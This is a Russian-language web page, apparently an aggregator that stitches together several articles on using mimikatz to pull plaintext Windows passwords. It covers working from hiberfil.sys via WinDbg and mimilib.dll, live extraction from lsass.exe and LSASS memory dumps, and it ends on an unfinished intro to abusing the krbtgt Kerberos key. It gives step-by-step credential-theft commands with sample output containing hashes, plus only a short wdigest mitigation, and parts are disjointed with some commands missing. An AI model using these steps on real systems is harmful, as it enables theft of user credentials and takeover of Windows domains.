Рейтинг: 4.7/5.0 (1846 проголосовавших)

Рейтинг: 4.7/5.0 (1846 проголосовавших)Категория: Инструкции

Среда, 18 Февраля 2015 г. 23:25 (ссылка )



Утилита mimikatz. позволяющая извлекать учётные данные Windows из LSA в открытом виде, существует с 2012 года, однако помимо хорошо освещённого функционала восстановления паролей из памяти работающей ОС у неё есть ещё одна довольно интересная возможность. Далее я приведу пошаговую инструкцию, как при помощи нехитрых действий извлечь учётные данные из файла hiberfil.sys.

ПодготовкаДля осуществления задуманного нам понадобятся следующие утилиты:

Действия1. Получаем файл hiberfil.sys с целевой машины.



2. Конвертируем файл в формат понятный WinDbg.



hibr2dmp.exe d:\temp\hiberfil.sys c:\temp\hiberfil.dmp



Процесс может занять довольно продолжительное время

3. Запускаем WinDbg и открываем полученный файл.

File -> Open Crash Dump





4. Настраиваем отладочные символы.

Открываем File -> Symbol File Path… и вписываем следующую строчку:

Вместо c:\symbols, естественно, может быть любой каталог, в который будут загружены символы

В командной строке дебаггера пишем:

Ждём окончания загрузки символов:



5. Указываем путь к библиотеке mimilib.dll (находится в каталоге с mimikatz).

0: kd>.load z:\Soft\Security\Passwords\Mimikatz\x64\mimilib.dll



6. Находим адрес процесса lsass.exe.

0: kd>!process 0 0 lsass.exe

В данном случае адрес: fffffa800a7d9060.



7. Переключаем контекст процесса.

0: kd>.process /r /p fffffa800a7d9060



8. Запускаем mimikatz и получаем пароли в открытом виде.

Обнаружена опасная уязвимость в Microsoft Windows

Локальный пользователь может получить доступ к потенциально важным данным.

Исследователь "швейцарский нож" недавно опубликовал в своем блоге новую версию утилиты mimikatz 1.0, предназначенной для работы с учетными данными на ОС Windows. В новой версии, помимо функционала, аналогичного Windows Credentials Editor, был реализован функционал получения пароля пользователя в открытом виде.

Брешь, используемая mimikatz, связана с реализацией WDigest.dll, предназначенной для дайджест-аутентификации. Особенности реализации механизма HTTP Digest Authentication для поддержки SSO (Single Sign On) требуют знание вводимого пароля, а не только его хеша. Поэтому, разработчики Windows решили хранить пароли пользователей в открытом виде.

Чтобы просмотреть список паролей авторизованных пользователей на системе необходимо выполнить следующие команды:

mimikatz # privilege::debug

mimikatz # inject::process lsass.exe sekurlsa.dll

mimikatz # @getLogonPasswords

Вывод будет примерно следующим:

mimikatz # privilege::debug

Demande d'ACTIVATION du privilege. SeDebugPrivilege. OK

mimikatz # inject::process lsass.exe sekurlsa.dll

PROCESSENTRY32(lsass.exe).th32ProcessID = 680

Attente de connexion du client.

Serveur connecte a un client !

Message du processus :

Bienvenue dans un processus distant

Gentil Kiwi

SekurLSA. librairie de manipulation des donnees de securites dans LSASS

Authentification Id. 0;248844

Package d'authentification. NTLM

Utilisateur principal. ANONYMOUS LOGON

Domaine d'authentification. NT AUTHORITY

msv1_0. n.t. (LUID KO)

wdigest. n.t. (LUID KO)

tspkg. n.t. (LUID KO)

Authentification Id. 0;996

Package d'authentification. Negotiate

Utilisateur principal. PC01$

Domaine d'authentification. WORKGROUP

msv1_0. n.t. (LUID KO)

wdigest :

tspkg. n.t. (LUID KO)

Authentification Id. 0;575543

Package d'authentification. NTLM

Utilisateur principal. Administrator

Domaine d'authentification. PC01

msv1_0. lm< 336dcb9831c8a03dka9872550c3cee6 >, ntlm< 76af46e798f45ceb87805ba95380b39ed >

wdigest. password

tspkg. password

Authentification Id. 0;997

Package d'authentification. Negotiate

Utilisateur principal. LOCAL SERVICE

Domaine d'authentification. NT AUTHORITY

msv1_0. n.t. (LUID KO)

wdigest :

tspkg. n.t. (LUID KO)

Authentification Id. 0;62105

Package d'authentification. NTLM

Utilisateur principal :

Domaine d'authentification :

msv1_0. n.t. (LUID KO)

wdigest. n.t. (LUID KO)

tspkg. n.t. (LUID KO)

Authentification Id. 0;999

Package d'authentification. NTLM

Utilisateur principal. PC01$

Domaine d'authentification. WORKGROUP

msv1_0. n.t. (LUID KO)

wdigest :

tspkg. n.t. (LUID KO)

mimikatz #

Функционал mimikatz в настоящий момент внедряется в Metasploit Framework, и может быть взят на вооружение многими исследователями безопасности.

Скачать утилиту можно по адресу.

Описание уязвимости доступно по адресу.

В этой статье, написанной в рамках серии статьей, посвященной обеспечению безопасности Windows-систем (в последний статье мы обсуждали вопросы безопасности паролей, хранимых в GPP ). мы познакомимся с достаточно простой методикой получения в открытом виде паролей всех пользователей, работающих в Windows-системе.

Дисклаймер. Информация и технологии, описанные в данной статье, стоит использовать только в информационно-ознакомительных целях, и ни в коем случае не применять для получения доступа к учетным записям, информации и системам третьих лиц.

Большинство системных администраторов пребывают в уверенности, что Windows не хранит пароли пользователей в открытом виде, а только в виде его хэша. И хотя на сегодня существует большое количество утилит, способных извлечь хэши пользовательских паролей из системы, можно с определенной уверенностью сказать, что при использовании достаточно сложного пароля не «из словаря», у злоумышленника практически нет шансов подобрать его прямым брутфорсом или по базе уже рассчитанных хэшей.

В принципе, это так, но есть различные нюансы, касающиеся пользователей, залогиненых в системе. Дело в том, что некоторые системные процессы в своих служебных целях все-таки используют пароли пользователей в открытом (или зашифрованном) виде, а не их хэши.

Так, например, механизм дайджест-аутентификации (HTTP Digest Authentication). используемый для поддержки SSO (Single Sign On), для своей работы требует знания вводимого пароля пользователя, а не только его хеша (о том, почему разработчиками это было сделано именно так, можно только догадываться). Пароли (именно пароли, а не их хэши) пользователей в зашифрованной форме хранятся в памяти ОС, а если быть более точным в процессе LSASS.EXE. Проблема в том, что шифрование паролей реализовано с помощью стандартных функций Win32 LsaProtectMemory и LsaUnprotectMemory, которые предназначены для шифрования/расшифровки некоторого участка памяти. Утилита французских разработчиков mimikatz позволяет получать зашифрованные данные из памяти и расшифровывать их с помощью функции LsaUnprotectMemory, позволяя вывести на консоль все учетные записи пользователей, авторизованных в системе, и их пароли (в открытом, уже расшифрованном виде!). Для эксплуатации уязвимости атакующий должен иметь возможность присоединить специальную библиотеку к процессу lsass.exe.

Инфо. Утилита mimikatz детектируется большинством антивирусов, как потенциально опасное ПО (хакерская утилита).

Утилита mimikatz позволяет извлечь пароли пользователей непосредственно из памяти ( путем инъекции в lsass.exe библиотеки sekurlsa.dll ) либо из дампа памяти компьютера.





Извлекаем пароли пользователей из lsass.exe онлайнmimikatz # privilege::debug

mimikatz # sekurlsa::logonPasswords full

(последняя команда отобразит все учетные записи и пароли пользователей, имеющих сессии в системе).



Как вы видите, утилита показала нам пароль пользователя user.



Примечание. Данная методика не сработает при наличии на системе современного антивируса, блокирующего инъекцию. В этом случае придется сначала создать дамп памяти машины и уже на другой машине «вытянуть» из него пароли для сессий всех пользователей.



Получение пароля пользователя из дампа памяти WindowsДамп памяти для процесса LSASS можно получить с помощью PowerShell функции Out-Minidump.ps1. Импортируйте функцию Out-Minidump в PoSh и создайте дамп памяти процесса LSASS:

Получившийся дамп памяти, в нашем примере это lsass_592.dmp (по умолчанию он сохраняется в каталоге %windir\system32%) нужно скопировать на другую систему, в которой имеется утилита mimikatz и выполнить команду:

И следующей командой получим список пользователей, работающих в системе и их пароли:

Как вы видите, ничего сложного.

Получение паролей из файлов виртуальных машины и файлов гибернацииИдем дальше. С помощью простых манипуляций злоумышленник может запросто извлечь пароли пользователей из файлов дампов памяти, файла гибернации системы и .vmem файлов виртуальных машин (файлы подкачки виртуальных машин и их снапшоты).

Для этого понадобится пакет Debugging Tool for Windows (WinDbg). сам mimikatz и утилита преобразования .vmem в файл дампа памяти (для Hyper-V это может быть vm2dmp.exe или MoonSols Windows Memory toolkit для vmem файлов VMWare).

Например, в случае необходимости преобразовать файл подкачки vmem виртуальной машины VMWare в дамп, выполним команду:



Полученный дамп загружаем в WinDbg (File -> Open Crash Dump), загружаем библиотеку mimikatz с именем mimilib.dll (версию выбрать в зависимости от разрядности системы):

Ищем в дампе процесс lsass.exe:

и получаем список пользователей Windows и их пароли в открытом виде:

Получение паролей пользователей Windows в открытом виде с помощью утилиты Mimikatz работает на следующих системах, в том числе запущенных на гипервизорах Hyper-V 2008/2012 и VMWare различных версий:

Примечание. Кстати говоря, функционал mimikatz уже внедрен в Metasploit Framework.





Возможно ли защититься от получения пароля через mimikatz?В качестве временного решения можно предложить отключить поставщика безопасности wdigest через реестр. Для этого в ветке HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Lsa найдите ключ Security Package s и удалить из списка пакетов строку wdigest.

Однако нужно понимать, что атакующему, при наличии соответствующих прав на реестр, не составит труда поменять вернуть настройки обратно.

Выводы. Еще раз напоминаем прописные истины:

Понравилась статья? Скажи спасибо и расскажи друзьям!





В начале этого года Benjamin Delpy aka gentilkiwi вновь порадовал сообщество очередным исследованием и, как следствие, новым функционалом в своей эпической сборке под названием Mimikatz. Речь идет про использование архитектурных особенностей службы Kerberos в Microsoft Active Directory с целью скрытого сохранения привилегированного доступа над ресурсами домена. Чтобы понять всю ценность раскопок gentilkiwi, стоит освежить свои знания в контексте протокола Kerberos и о его месте в службе каталогов Microsoft.

Что мы помним про Kerberos? Из сухой теории по безопасности припоминается, что это какой-то сетевой протокол аутентификации, изначально спроектированный в недрах Массачусетского универа… это что-то болтающееся на контроллерах домена в виде открытого порта 88 и предназначенное для прозрачной авторизации к ресурсам домена. Это "нечто муторное", делающее жизнь администратора сети радостной и беззаботной.

<!--

Я не стану очередным писакой, подробно разжевывающим внутреннее устройство протокола Kerberos. За меня это уже сделали 100500 раз и куда более грамотные люди. Заполнить пробелы по работе Kerberos можно, например, на страницах TechNet.

-->

Не залезая в дебри протокола, грубо говоря аутентификация в стиле Kerberos базируется на "билетах доступа". Для получения доступа к ресурсу клиент предоставляет свой билет доступа, а ресурс в свою очередь, на основе криптографической магии, верифицирует этот билет доступа и принимает решение, какими правами наделен клиент и наделен-ли он ими вообще. Особую роль во всем этом процессе занимают сервера аутентификации, которые отвечают за выдачу сакральных билетов доступа. В Microsoft Active Directory эту функцию выполняют контроллеры домена.

Начиная с Kerberos четвертой версии появляется такая полезная штука, как TGT (Ticket Granting Ticket — билет для получения билета). Именно эту версию протокола Kerberos штампует корпорация добра в свое решение для централизованного управления сетями, которое впоследствии получает название Microsoft Active Directory.

С первого взгляда все просто замечательно! Разве что повылезали косяки в реализации … Хотя у кого их не было? [ тынц ] Сейчас разумеется подобные баги пофикшены и сурьезные компании, которые срослись всеми частями своей ИТ-инфраструктуры с MS AD, могут вздохнуть с облегчением, но…

Копнем несколько глубже в устройство Майкрософт Kerberos и окажется, что вся пирамида с билетами доступа строится на основе одного пользователя – krbtgt . а еще точнее, вся криптомагия с билетами завязана на NTLM-хеш этого пользователя. То есть, счастливый обладатель правильной 32-х битной последовательностью символов получает безграничные привилегии ко всем имеющимся в домене ресурсам т.к. способен выписывать билеты Kerberos с любым уровнем доступа. И это не является уязвимостью! Так устроен протокол аутентификации Kerberos.

А теперь задумаемся, как часто этот основополагающий "секрет" (пароль пользователя krbtgt) меняют? Смешно, но ни у одной известной мне компании в регламентах по безопасности не встречается упоминания про смену пароля пользователю krbtgt. То есть, самый важный "ключ" к Active Directory, с помощью которого происходит отруливание всей авторизацией к информационным ресурсам предприятия создается единожды (при создании нового домена) и не меняется на протяжении всего времени его существования.

